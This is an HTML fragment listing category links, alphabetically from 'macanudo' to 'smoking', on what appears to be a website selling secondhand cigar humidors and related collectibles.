	<li class="cat-item cat-item-2347"><a href="https://cigarhumidorsecondhand.com/category/macanudo/" >macanudo</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://cigarhumidorsecondhand.com/category/macanudo-partagas/" >macanudo-partagas</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://cigarhumidorsecondhand.com/category/macassar/" >macassar</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cigarhumidorsecondhand.com/category/macintyre/" >macintyre</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://cigarhumidorsecondhand.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://cigarhumidorsecondhand.com/category/madelaine/" >madelaine</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://cigarhumidorsecondhand.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://cigarhumidorsecondhand.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://cigarhumidorsecondhand.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cigarhumidorsecondhand.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://cigarhumidorsecondhand.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://cigarhumidorsecondhand.com/category/majolica/" >majolica</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cigarhumidorsecondhand.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://cigarhumidorsecondhand.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cigarhumidorsecondhand.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://cigarhumidorsecondhand.com/category/malle2luxe/" >malle2luxe</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://cigarhumidorsecondhand.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://cigarhumidorsecondhand.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://cigarhumidorsecondhand.com/category/mannings/" >mannings</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://cigarhumidorsecondhand.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://cigarhumidorsecondhand.com/category/marquetry/" >marquetry</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cigarhumidorsecondhand.com/category/marvero/" >marvero</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://cigarhumidorsecondhand.com/category/marzi/" >marzi</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://cigarhumidorsecondhand.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://cigarhumidorsecondhand.com/category/mastero/" >mastero</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://cigarhumidorsecondhand.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://cigarhumidorsecondhand.com/category/mastro/" >mastro</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://cigarhumidorsecondhand.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://cigarhumidorsecondhand.com/category/mattey/" >mattey</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://cigarhumidorsecondhand.com/category/mayorga/" >mayorga</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://cigarhumidorsecondhand.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://cigarhumidorsecondhand.com/category/meerschaums/" >meerschaum&#039;s</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://cigarhumidorsecondhand.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://cigarhumidorsecondhand.com/category/mercantile/" >mercantile</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://cigarhumidorsecondhand.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cigarhumidorsecondhand.com/category/metoni/" >metoni</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://cigarhumidorsecondhand.com/category/mettlach/" >mettlach</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://cigarhumidorsecondhand.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://cigarhumidorsecondhand.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://cigarhumidorsecondhand.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://cigarhumidorsecondhand.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://cigarhumidorsecondhand.com/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://cigarhumidorsecondhand.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cigarhumidorsecondhand.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cigarhumidorsecondhand.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://cigarhumidorsecondhand.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cigarhumidorsecondhand.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://cigarhumidorsecondhand.com/category/moist-n-aire/" >moist-n-aire</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://cigarhumidorsecondhand.com/category/mojgar/" >mojgar</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://cigarhumidorsecondhand.com/category/moldy/" >moldy</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cigarhumidorsecondhand.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://cigarhumidorsecondhand.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://cigarhumidorsecondhand.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://cigarhumidorsecondhand.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://cigarhumidorsecondhand.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://cigarhumidorsecondhand.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://cigarhumidorsecondhand.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://cigarhumidorsecondhand.com/category/montecristo/" >montecristo</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://cigarhumidorsecondhand.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://cigarhumidorsecondhand.com/category/mottahedeh/" >mottahedeh</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://cigarhumidorsecondhand.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://cigarhumidorsecondhand.com/category/mundo/" >mundo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://cigarhumidorsecondhand.com/category/mylocalbuzztv/" >mylocalbuzztv</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://cigarhumidorsecondhand.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://cigarhumidorsecondhand.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://cigarhumidorsecondhand.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://cigarhumidorsecondhand.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cigarhumidorsecondhand.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cigarhumidorsecondhand.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://cigarhumidorsecondhand.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://cigarhumidorsecondhand.com/category/needone/" >needone</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://cigarhumidorsecondhand.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://cigarhumidorsecondhand.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://cigarhumidorsecondhand.com/category/newair/" >newair</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://cigarhumidorsecondhand.com/category/newman/" >newman</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cigarhumidorsecondhand.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://cigarhumidorsecondhand.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cigarhumidorsecondhand.com/category/nipon/" >nipon</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://cigarhumidorsecondhand.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://cigarhumidorsecondhand.com/category/nobili/" >nobili</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://cigarhumidorsecondhand.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://cigarhumidorsecondhand.com/category/noritakeowlcigar/" >noritakeowlcigar</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://cigarhumidorsecondhand.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://cigarhumidorsecondhand.com/category/ocaso/" >ocaso</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cigarhumidorsecondhand.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://cigarhumidorsecondhand.com/category/oliva/" >oliva</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://cigarhumidorsecondhand.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://cigarhumidorsecondhand.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://cigarhumidorsecondhand.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://cigarhumidorsecondhand.com/category/orbeez/" >orbeez</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://cigarhumidorsecondhand.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cigarhumidorsecondhand.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://cigarhumidorsecondhand.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://cigarhumidorsecondhand.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://cigarhumidorsecondhand.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://cigarhumidorsecondhand.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://cigarhumidorsecondhand.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://cigarhumidorsecondhand.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cigarhumidorsecondhand.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://cigarhumidorsecondhand.com/category/packwoods/" >packwoods</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://cigarhumidorsecondhand.com/category/padron/" >padron</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://cigarhumidorsecondhand.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://cigarhumidorsecondhand.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://cigarhumidorsecondhand.com/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://cigarhumidorsecondhand.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cigarhumidorsecondhand.com/category/palina/" >palina</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://cigarhumidorsecondhand.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://cigarhumidorsecondhand.com/category/palmes/" >palmes</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://cigarhumidorsecondhand.com/category/palomino/" >palomino</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://cigarhumidorsecondhand.com/category/pantheon/" >pantheon</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cigarhumidorsecondhand.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://cigarhumidorsecondhand.com/category/partagas/" >partagas</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://cigarhumidorsecondhand.com/category/patented/" >patented</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://cigarhumidorsecondhand.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://cigarhumidorsecondhand.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://cigarhumidorsecondhand.com/category/pepin/" >pepin</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://cigarhumidorsecondhand.com/category/perdomo/" >perdomo</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://cigarhumidorsecondhand.com/category/perfecdraw/" >perfecdraw</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://cigarhumidorsecondhand.com/category/perfecrepair/" >perfecrepair</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://cigarhumidorsecondhand.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://cigarhumidorsecondhand.com/category/perignon/" >perignon</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://cigarhumidorsecondhand.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://cigarhumidorsecondhand.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://cigarhumidorsecondhand.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://cigarhumidorsecondhand.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://cigarhumidorsecondhand.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://cigarhumidorsecondhand.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://cigarhumidorsecondhand.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://cigarhumidorsecondhand.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://cigarhumidorsecondhand.com/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://cigarhumidorsecondhand.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://cigarhumidorsecondhand.com/category/placencia/" >placencia</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://cigarhumidorsecondhand.com/category/plantador/" >plantador</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://cigarhumidorsecondhand.com/category/plasencia/" >plasencia</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://cigarhumidorsecondhand.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://cigarhumidorsecondhand.com/category/pleiades/" >pleiades</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://cigarhumidorsecondhand.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://cigarhumidorsecondhand.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://cigarhumidorsecondhand.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://cigarhumidorsecondhand.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://cigarhumidorsecondhand.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://cigarhumidorsecondhand.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://cigarhumidorsecondhand.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://cigarhumidorsecondhand.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://cigarhumidorsecondhand.com/category/presentation/" >presentation</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://cigarhumidorsecondhand.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://cigarhumidorsecondhand.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://cigarhumidorsecondhand.com/category/prettyold/" >prettyold</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://cigarhumidorsecondhand.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://cigarhumidorsecondhand.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://cigarhumidorsecondhand.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://cigarhumidorsecondhand.com/category/prizmik/" >prizmik</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cigarhumidorsecondhand.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://cigarhumidorsecondhand.com/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://cigarhumidorsecondhand.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://cigarhumidorsecondhand.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://cigarhumidorsecondhand.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://cigarhumidorsecondhand.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://cigarhumidorsecondhand.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://cigarhumidorsecondhand.com/category/quantas/" >quantas</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://cigarhumidorsecondhand.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://cigarhumidorsecondhand.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://cigarhumidorsecondhand.com/category/quote/" >quote</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://cigarhumidorsecondhand.com/category/raching/" >raching</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cigarhumidorsecondhand.com/category/ragar/" >ragar</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cigarhumidorsecondhand.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cigarhumidorsecondhand.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cigarhumidorsecondhand.com/category/rare1910s/" >rare1910s</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://cigarhumidorsecondhand.com/category/rare1916/" >rare1916</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://cigarhumidorsecondhand.com/category/rare1917/" >rare1917</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://cigarhumidorsecondhand.com/category/rare1919/" >rare1919</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://cigarhumidorsecondhand.com/category/rare1920/" >rare1920</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://cigarhumidorsecondhand.com/category/rare1920s/" >rare1920s</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cigarhumidorsecondhand.com/category/rare1922/" >rare1922</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://cigarhumidorsecondhand.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://cigarhumidorsecondhand.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://cigarhumidorsecondhand.com/category/reagan/" >reagan</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://cigarhumidorsecondhand.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://cigarhumidorsecondhand.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://cigarhumidorsecondhand.com/category/recharge/" >recharge</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://cigarhumidorsecondhand.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://cigarhumidorsecondhand.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://cigarhumidorsecondhand.com/category/refill/" >refill</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://cigarhumidorsecondhand.com/category/refinished/" >refinished</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://cigarhumidorsecondhand.com/category/rehydrate/" >rehydrate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://cigarhumidorsecondhand.com/category/renzo/" >renzo</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://cigarhumidorsecondhand.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://cigarhumidorsecondhand.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://cigarhumidorsecondhand.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cigarhumidorsecondhand.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://cigarhumidorsecondhand.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://cigarhumidorsecondhand.com/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://cigarhumidorsecondhand.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cigarhumidorsecondhand.com/category/ricketts/" >ricketts</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://cigarhumidorsecondhand.com/category/ro-el/" >ro-el</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cigarhumidorsecondhand.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://cigarhumidorsecondhand.com/category/robusto/" >robusto</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://cigarhumidorsecondhand.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://cigarhumidorsecondhand.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://cigarhumidorsecondhand.com/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://cigarhumidorsecondhand.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://cigarhumidorsecondhand.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://cigarhumidorsecondhand.com/category/roycroft/" >roycroft</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://cigarhumidorsecondhand.com/category/rumidor/" >rumidor</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://cigarhumidorsecondhand.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://cigarhumidorsecondhand.com/category/saddleback/" >saddleback</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://cigarhumidorsecondhand.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://cigarhumidorsecondhand.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cigarhumidorsecondhand.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://cigarhumidorsecondhand.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://cigarhumidorsecondhand.com/category/sarreguemines/" >sarreguemines</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://cigarhumidorsecondhand.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cigarhumidorsecondhand.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://cigarhumidorsecondhand.com/category/savinelli/" >savinelli</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://cigarhumidorsecondhand.com/category/savoy/" >savoy</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://cigarhumidorsecondhand.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://cigarhumidorsecondhand.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://cigarhumidorsecondhand.com/category/scarce1909/" >scarce1909</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://cigarhumidorsecondhand.com/category/scare/" >scare</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://cigarhumidorsecondhand.com/category/schafer/" >schafer</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://cigarhumidorsecondhand.com/category/scheibe/" >scheibe</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://cigarhumidorsecondhand.com/category/schmecke/" >schmécké</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://cigarhumidorsecondhand.com/category/schrank/" >schrank</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://cigarhumidorsecondhand.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://cigarhumidorsecondhand.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://cigarhumidorsecondhand.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cigarhumidorsecondhand.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://cigarhumidorsecondhand.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cigarhumidorsecondhand.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://cigarhumidorsecondhand.com/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://cigarhumidorsecondhand.com/category/seeger/" >seeger</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://cigarhumidorsecondhand.com/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://cigarhumidorsecondhand.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://cigarhumidorsecondhand.com/category/seltener/" >seltener</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://cigarhumidorsecondhand.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://cigarhumidorsecondhand.com/category/semkont/" >semkont</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://cigarhumidorsecondhand.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://cigarhumidorsecondhand.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://cigarhumidorsecondhand.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://cigarhumidorsecondhand.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://cigarhumidorsecondhand.com/category/shelbourne/" >shelbourne</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://cigarhumidorsecondhand.com/category/sheman/" >sheman</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://cigarhumidorsecondhand.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cigarhumidorsecondhand.com/category/shiina/" >shiina</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://cigarhumidorsecondhand.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://cigarhumidorsecondhand.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cigarhumidorsecondhand.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://cigarhumidorsecondhand.com/category/siglo/" >siglo</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://cigarhumidorsecondhand.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://cigarhumidorsecondhand.com/category/sikarlan/" >sikarlan</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://cigarhumidorsecondhand.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://cigarhumidorsecondhand.com/category/silvercrest/" >silvercrest</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://cigarhumidorsecondhand.com/category/silverplate/" >silverplate</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://cigarhumidorsecondhand.com/category/simons/" >simon&#039;s</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://cigarhumidorsecondhand.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://cigarhumidorsecondhand.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://cigarhumidorsecondhand.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://cigarhumidorsecondhand.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://cigarhumidorsecondhand.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cigarhumidorsecondhand.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://cigarhumidorsecondhand.com/category/smokers/" >smoker&#039;s</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://cigarhumidorsecondhand.com/category/smokerette/" >smokerette</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://cigarhumidorsecondhand.com/category/smoking/" >smoking</a>
</li>
